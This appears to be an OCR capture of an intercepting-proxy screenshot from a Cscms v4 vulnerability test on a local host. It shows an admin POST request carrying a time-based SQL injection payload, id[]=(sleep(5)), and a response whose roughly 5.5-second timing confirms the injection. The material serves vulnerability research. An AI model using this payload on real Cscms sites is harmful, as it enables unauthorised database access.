 2 Host: cscms.test
3 Content-Length: 15
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/user/level?v=2012
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
6g124miit249dnkv508bnrsshc8ugiss;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 id[]=(sleep(5))
Search...
0 matches
Done
2 Date: Wed, 23 Feb 2022 08:04:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=6g124miit249dnkv508bnrsshc8ugiss; expires=Wed, 23-Feb-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 108
13
14 {"error":0,"info":{"url":"\/admin.php\/user\/level?v=2658"},"msg":{"url":"\/admin
Search...
0 matches
668 bytes | 5,477 millis